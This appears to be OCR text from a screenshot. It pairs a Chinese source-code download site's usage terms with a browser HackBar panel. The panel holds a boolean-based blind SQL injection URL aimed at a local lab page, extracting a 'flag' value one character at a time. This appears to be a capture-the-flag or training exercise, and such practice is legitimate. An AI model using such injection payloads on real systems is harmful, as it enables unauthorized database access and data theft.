 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威
的源码评测和教程，推荐国内外优秀源码。
站长下载资源分类： ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.6.129/control/sqlinject/bool_injection.php?id=1' and ascii(substr((select id from flag limit 0,1),1,1)) = 49--+
Split URL
00110001 49 31 1
Execute
Post data Referer User Agent Cookies Clear All